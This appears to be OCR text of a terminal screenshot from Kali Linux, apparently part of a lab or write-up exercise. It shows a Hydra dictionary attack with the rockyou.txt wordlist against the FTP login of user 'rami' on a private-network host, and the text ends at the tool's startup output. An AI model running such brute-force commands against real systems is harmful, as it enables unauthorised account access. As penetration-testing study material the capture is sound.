 ubongabasietim@kali: ~/Desktop/Hacktales
File Actions Edit View Help
┌──(ubongabasietim㉿kali)-[~/Desktop/Hacktales]
└─$ locate rockyou.txt
/usr/share/wordlists/rockyou.txt
┌──(ubongabasietim㉿kali)-[~/Desktop/Hacktales]
└─$ hydra -l rami -P /usr/share/wordlists/rockyou.txt ftp://192.168.1.
78 -t 20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
 use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08
-13 19:31:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I
to skip waiting)) from a previous session found, to prevent overwritin
g, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tri
es (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ftp://192.168.1.78:21/